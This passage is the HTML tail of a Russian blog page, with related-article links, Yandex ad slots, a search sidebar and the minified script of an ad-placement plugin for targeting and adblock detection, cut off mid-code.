			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-keshbek-i-kak-im-polzovatsya-luchshie-keshbek-servisy/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/chto_takoe_cashback-300x133.jpg")'></div><p>Что такое кэшбэк и как им пользоваться + лучшие кэшбэк-сервисы</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-heshteg-i-kak-ego-ispolzovat-v-socialnyh-setyah/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/chto-takoe-xeshteg-i-dlya-chego-on-nuzhen-vidacha-twitter-300x170.jpg")'></div><p>Что такое хэштег и как его использовать в социальных сетях</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/nomera-bukv-alfavita-kakie-poryadkovye-nomera-bukv-v-russkom-alfavite/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/981efaac694992bdc04b9a37674407d3-300x247.jpg")'></div><p>Номера букв алфавита. Какие порядковые номера букв в русском алфавите?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kakie-kachestva-czenyatsya-v-lyudyah-bolshe-vsego/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/09/article-2-300x169.jpg")'></div><p>Какие качества ценятся в людях больше всего</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/dostupno-o-tom-chto-takoe-kontent-i-kakie-tipy-kontenta-suschestvuyut/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/17524ce2315b4995ba0ca3d9c4d31873-300x225.jpg")'></div><p>Доступно о том, что такое контент и какие типы контента существуют</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kakie-televizory-podderzhivayut-czifrovoe-televidenie-bez-pristavki/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/306a05aa2c90de1d88231c4aaa68f485-300x200.jpg")'></div><p>Какие телевизоры поддерживают цифровое телевидение без приставки</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-mfc-dlya-chego-nuzhny-kakie-uslugi-okazyvayut/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/220px-d098d0bdd182d0b5d180d18cd0b5d180_d09cd0a4d0a6.jpg")'></div><p>Что такое МФЦ, для чего нужны, какие услуги оказывают?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kakie-byvayut-vidy-slovosochetaniy-tablica-s-primerami/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/slovosochetanie-300x225.jpg")'></div><p>Какие бывают виды словосочетаний? Таблица с примерами</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/znachenie-slova-sozvezdie-chto-takoe-sozvezdie/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/original-300x210.jpg")'></div><p>Значение слова СОЗВЕЗДИЕ. Что такое СОЗВЕЗДИЕ?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-sechenie-v-kompase/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/razrez-na-chertezhe-v-kompase-300x155.png")'></div><p>Как сделать сечение в Компасе</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-258622 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new 